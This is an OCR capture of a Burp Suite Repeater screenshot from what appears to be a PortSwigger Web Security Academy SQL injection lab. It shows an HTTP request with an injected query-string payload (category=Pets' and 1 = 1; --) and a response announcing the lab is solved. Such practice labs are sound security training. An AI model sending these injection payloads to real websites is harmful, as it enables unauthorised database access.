 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - sql injection - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × ...
Send Cancel < > Target: https://ac691f571e803c90c0352e1800f9002c.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' and 1 = 1; -- HTTP/1.1
2 Host: ac691f571e803c90c0352e1800f9002c.web-security-academy.net
3 Cookie: session=TcZpOu5uAv8Jzmy6cMdQyFKnVnDBztcC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac691f571e803c90c0352e1800f9002c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5 Connection: close
6
7
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</p>
34 <span class="lab-status-icon"></span>
35 </div>
36 </div>
37 </section>
38 <section id="notification-labsolved" class="notification-labsolve
39 <div class="container">
40 <h4>
Congratulations, you solved the lab!
</h4>
41 <div>
42 <a class="button" href="https://twitter.com/intent/tweet?te
43 <svg xmlns="http://www.w3.org/2000/svg" width="20.44" heigh
44 <title>
twitter-button
</title>
45 <path d="M0,15.85c11.51,5.52,18.51-2,18.71-12.24.3-.24,1.
</path>
46 </svg>
47 Share your skills!
48 </a>
49 <a href="https://portswigger.net/web-security/sql-injection
50 Continue learning
51 <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/20
52 <g>
53 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1
</polygon>
? Search... 0 matches